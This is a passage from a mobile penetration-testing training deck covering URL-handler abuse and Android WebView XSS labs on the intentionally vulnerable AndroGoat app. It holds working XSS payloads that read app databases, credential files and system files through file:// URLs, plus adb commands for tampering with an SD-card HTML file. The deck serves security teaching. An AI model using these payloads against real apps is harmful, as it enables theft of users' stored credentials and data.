
Labs
Finding and Exploiting URL handlers
HTML code :
Link : https://tmmmmmr.github.io/url_handler_dvia-v2.html

Slide 88
Labs
Finding and Exploiting URL handlers
The ability to make an app ring arbitrary phone numbers is a serious issue in the mobile environment due to the possibility of making the app ring premium numbers, hence attackers can monetize the attack vector more easilv.
Real-world example:
http://software-security.sans.org/blog/2010/11/08/insecure-handling-url-schemes-apples-ios/

Slide 89

Labs
Finding and Exploiting URL handlers
Result :

Slide 90
Labs
Webviews and Data Exfiltration
Introduction to WebViews:
A WebView in Android is a native Android object that acts like a miniature web browser which can load web content like HTML and JavaScript within the context of an Android activity. WebViews are useful when you need to have extensive control over the web content being loaded
Interesting WebView Properties:
WebViews can have as many permissions as the app that includes it
They can be explicitly enabled to execute JavaScript
The can load local as well as remote web content
Native Android functions can sometimes be accessed from WebViews with the help or JavaScript, via Javascript Interfaces

Slide 91
Labs
Webviews and Data Exfiltration
In the earlier section. We understood that WebViews are miniature web browsers. This Means that they can be susceptible to the security issues that affect normal browsers.
Some or the common attacks include:
HTML Injection: could be useful for pushing: take login page
XSS: change the page, invoke functionality from JavaScriot. Etc.
Data extiltration or local files (depending on security context & webview settings)
Possibly User Impersonation using CSRF via XSS (depending on the application)

Slide 92
Labs
Webviews and Data Exfiltration
Introduction to AndroGoat
AndroGoat is a vulnerable Android application written in Kotin with many vulnerabilities relating to Various Android components like WebViews, storage Issues, etc. It is an open source project
Official Project URL: https://github.com/satishpatnayak/AndroGoat
In this lab, we will use a modified version to illustrate interesting data exfiltration techniques that we have used in real penetration tests :
https://github.com/TmmmmmR/mobile-training/raw/master/android/AndroGoat_Improved.apk
Preliminaries: Creating Some Data Files
As we want to exfiltrate data, we need to create it first, go to the « Insecure Data Storage menu » :

Slide 93

Labs
Webviews and Data Exfiltration

Slide 94
Labs
Webviews and Data Exfiltration
From this section, let's do the following:
Task 1 - Create a Shared Preferences File
Go to « Shared Preferences - Part 1 » and enter some username and password like
mysecretuser / mypassword, and then tap on "Save":

Slide 95

Labs
Webviews and Data Exfiltration

Slide 96
Labs
Webviews and Data Exfiltration
Task 2 - Create a SQLite Database File
Go to "SQLite" and enter some username and password like mysecretuser/mypassword, and then tap on « Save »:

Slide 97

Labs
Webviews and Data Exfiltration

Slide 98
Labs
Webviews and Data Exfiltration
XSS in WebView
Step 1: Navigate to the Input Validation - XSS exercise
NOTE: If you have done this lab before, don't forget to delete the SD Card HTML file
/mnt/sdcard/Android/data/owasp.sat.agoat/files/xss_ext.html
Click on Input Validations and then Input Validations XSS :

Slide 99

Labs
Webviews and Data Exfiltration

Slide 100
Labs
Webviews and Data Exfiltration
Step 2: Confirming the XSS vulnerability
There are two inputs available here: one for internal storage and the other for external storage. Before we get to identifying the difference between these two, let us try various inputs to check for XSS in both these input fields.
Checking for HTML injection:
Trying some HTML like <h1> will result in much bigger letters, suggesting that HTML Injection is possible:
Payload:
<h1>hello</h1>

Slide 101

Labs
Webviews and Data Exfiltration

Slide 102
Labs
Webviews and Data Exfiltration
Checking for XSS:
The next step is to check if JavaScript executes.
Payloads:
<img sc=x onerror=alert(1)>
<script>alert(1)</script>
Attempting these payloads confirms the HTML injection can also be used to execute JavaScript:

Slide 103

Labs
Webviews and Data Exfiltration

Slide 104
Labs
Webviews and Data Exfiltration
Confirming Execution Context
Once we know the application is vulnerable to XSS, we can go ahead and figure out what the JavaScript execution context is. A quick way to figure this out is to alert the location of the page:
Payloads:
<script>alert(location)</script>
Attempting this payload reveals the security context for the internal and external storage XSS vulnerabilities, in both cases it is file://, a privileged context perfect to steal data:

Slide 105

Labs
Webviews and Data Exfiltration

Slide 106
Labs
Webviews and Data Exfiltration
From the above screenshots, we have alerted the location of the file and we can clearly see that the source file is loaded from two different storage locations for the two input fields:
Internal storage: /data/data/owasp.sat.agoat/app_webdata/xss.html
External storage: /mnt/sdcard/Android/data/owasp.sat.agoat/files/xss_ext.html
This means that the application has access to both the storage contexts. As we had discussed earlier, the webview has as much access as the application.
Data Exfiltration via XSS - Figuring out File Paths
To exfiltrate data, first we need to know the file path of the files that we want to steal.

Slide 107
Labs
Webviews and Data Exfiltration
Data Exfiltration via XSS - Stealing App Files
If we have root access to the phone, we simply ssh or adb shell to the phone and run the find command: adb shell
root@emulator:/ # cd /data/data/owasp.sat.agoat
root@emulator:/data/data/owasp.sat.agoat # find .
./shared _prefs/users.xml
./shared_prefs/WebViewChromiumPrefs.xml
./databases
./databases/aGoat
./databases/aGoat-journal
[...]

Slide 108
Labs
Webviews and Data Exfiltration
Data Exfiltration via XSS - Stealing App Files
Payloads:
<script>a=new XMLHttpRequest();a.open("GET", "file:///data/data/owasp.sat.agoat/shared_prefs/users.xml",false);a.send();alert(a.responseText);</script>
<script>a=new XMLHttpRequest();a.open("GET", "file:///data/data/owasp.sat.agoat/databases/aGoat",false);a.send() ;alert (a.responseText);</script>

Slide 109
Labs
Webviews and Data Exfiltration
Data Exfiltration via XSS - Stealing App Files
If you try the previous payloads you will see how with the XSS we are able to read those
files and therefore could also forward them to an attacker, hence proving that data
exfiltration is possible:

Slide 110

Labs
Webviews and Data Exfiltration

Slide 111
Labs
Webviews and Data Exfiltration
Data Exfiltration via XSS - Stealing System & Third Party App Files
Please note that this issue is not limited to only the affected app, it is also possible to read some system files, as well as files from apps that allow reading certain files from their local storage. Of course, if the app has SD Card access, any SD Card file can also be read, including SD Card files from other apps.
Assuming you have the Drozer Agent App installed on the phone you are testing with, the following examples will work:

Slide 112
Labs
Webviews and Data Exfiltration
Payloads:
<script>a=new XMLHttpRequest();a.open("GET", "file:///system/etc/custom.conf", false);a.send() ;alert(a.responseText);</script>
<script>=new XMLHttpRequest();a.open("GET", "file:///data/data/com.mwr.dz/lib/libmstring.so",false);a.send();alert(a.responseText);</script>
NOTE: You may also be able to read other interesting phone paths such as /system/build.prop depending on the device used for testing.
The above payloads read a system file (/system/..) as well as a file from a third party app, which has permissions that allow other apps to read it (/data/data/com.mwr.dz/), using the above payloads result in the following:

Slide 113

Labs
Webviews and Data Exfiltration

Slide 114
Labs
Webviews and Data Exfiltration
XSS & Data Exfiltration Summary Analysis
Application data files, from the vulnerable app
System files, as long as they have permissions that allow other apps to read it
Files from other apps, as long as they have permissions that allow this
Any SD Card file, the location needs to be known, the victim app needs read access to the SD Card.
Methodology-wise you are looking to answer the following questions:

Slide 115
Labs
Webviews and Data Exfiltration
Question | payload | Result
Can we also run arbitrary JavaScript? | <img src=x onerror=alert(1)> | Yes!
If so, under what context is JavaScript executed? | <script>alert(location)</script> | Context: file:// Privileged Context: Not protected with the Same Origin Policy, we can read local files!

Slide 116
Labs
Webviews and Data Exfiltration
Question | payload | Result
If XSS from a privileged context, can we read phone files and send them to the attacker? | Use payload from slide n° 108 | Yes! We can read app files, internal device files and files from other apps!

Slide 117
Labs
Webviews and Data Exfiltration
XSS via SD Card Manipulation
As you recall earlier, one of the files is stored in "External Storage", which is Android speak for "the SD Card", this means that any application that can write to the SD Card can modify that HTML file and achieve XSS even without any XSS on the application itself.
To illustrate this, we need to know: Where in the SD Card is this HTML file?
We can answer this question with the previous payload :
Payload:
<script>alert(location)</script>

Slide 118
Labs
Webviews and Data Exfiltration

Slide 119
Labs
Webviews and Data Exfiltration
Another way would be to use the command line:
Command:
adb shell
emulator:/$ find /mnt/sdcard/Android/data/owasp.sat.agoat/
Output:
/mnt/sdcard/Android/data/owasp.sat.agoat/
/mnt/sdcard/Android/data/owasp.sat.agoat/files
/mnt/sdcard/Android/data/owasp.sat.agoat/files/xss_ext.html
Once we know the location, we can pull this file and change it, to simulate a malicious application on the phone (i.e. with SD Card access) doing the same thing:

Slide 120
Labs
Webviews and Data Exfiltration
Command:
ad pull /mnt/sdcard/Android/data/owasp.sat.agoat/files/xss_ext.html
We can now edit the file and add any XSS payload we want, for example:
File: xss_ext.html
Code:
<html>
<body>
<h2>External Storage</h2>

Slide 121
Labs
Webviews and Data Exfiltration
<script> function displayContent(){ var a=document. getElementById("name"); document.write(a.value) ; </script>
Name: <input type="text" id="name"/> </br></br>
<input Hype="button" value="Display" onclick="displayContent()" style="background-color: black; color:white; border: 2px solid #000000"/> <script>a=new XMLHttpRequest);a.open('GET' "file:///data/data/owasp.sat.agoat/shared prefs/users.xml",false);a.send();alert(a. responseText);</script>
</body>
</html>

Slide 122
Labs
Webviews and Data Exfiltration
After that change, we can push the file again to see what happens:
Command:
ad push xss_ext.html/mnt/sdcard/Android/data/owasp.sat.agoat/files/xss_ext.html
Output:
x5s_ext.html: 1 file pushed. 0.0 MB/s (573 bytes in 0.019s)

Slide 123

Labs
Webviews and Data Exfiltration

Slide 124
Labs
Webviews and Data Exfiltration
Affected Code: owasp/sat/agoat/XSSActivity.java
webSettings1.setJavaScriptEnabled(true);
webSettings1.setAllowUniversalAccessFromFileURLs(true);
webSettings1.setAllowFileAccessFromFileURLs(true);
webSettings1.setAllowFileAccess(true);
webSettings1.setAllowContentAccess(true);
webSettings1.setJavaScriptCanOpenWindowsAutomatically(true);
webSettings1.setDomStorageEnabled(true);
webSettings1.setLoadwithoverviewMode(true);
webSettings1.supportMultipleWindows();

Slide 125
Labs
Webviews and Data Exfiltration
Affected Code: owasp/sat/agoat/XSSActivity.java
Intrinsics.checkExpressionvalueIsNotNull(webSettings2,"webSettings2");
webSettings2.setJavaScriptEnabled(true);
webSettings2.setAllowUniversalAccessFromFileURLs(true);
webSettings2.setAllowFileAccessFromFileURLs(true);
webSettings2.setAllowFileAccess(true);

Slide 126
Labs
Exercice 6 : Exploiting WebView
Mission Briefing :
The application contains a webView to render HTML code. Can you check if it contains any security holes ?
Ressources :
Twitter lite XSS
https://hackerone.com/reports/499348
ownCloud WebView XSS
https://hackerone.com/reports/87835
Level :
Tools :
NA
Bounty :
1120 $

Slide 127
Labs
Exercice 6 : Exploiting WebView [Solution]
Step 1 : Confirming the XSS
Payload :
<h1>Hello</h1>
URL : https://tmmmmmr.github.io/xss_1.html

Slide 128

Labs
Exercice 6 : Exploiting WebView [Solution]
Result:
Notes:
Mettre à jour les screen shost

Slide 129

Labs
Exercice 6 : Exploiting WebView [Solution]
Step 1 : Confirming the XSS
Payload :

Slide 130

Labs
Exercice 6 : Exploiting WebView [Solution]
Result:

Slide 131

Labs
Exercice 6 : Exploiting WebView [Solution]
Step 2 : Identify the execution context
Payload :

Slide 132
Labs
Exercice 6 : Exploiting WebView [Solution]
Step 3 : Data Exfiltration
Payload :
<script> a = new XMLHttpRequest(); a.open('GET','file:///etc/hosts', false); a.send();alert(a.responseText);</script>
This will allow us to determine if the Same Origin Policy is enabled or not.
Notes:
Modifier le code

Slide 133

Labs
Exercice 6 : Exploiting WebView [Solution]
Local file read :

Slide 134
Labs
Webviews and Data Exfiltration
Mitigation Recommendations:
Where possible favor TextViews over WebViews, XSS is not possible on TextViews.
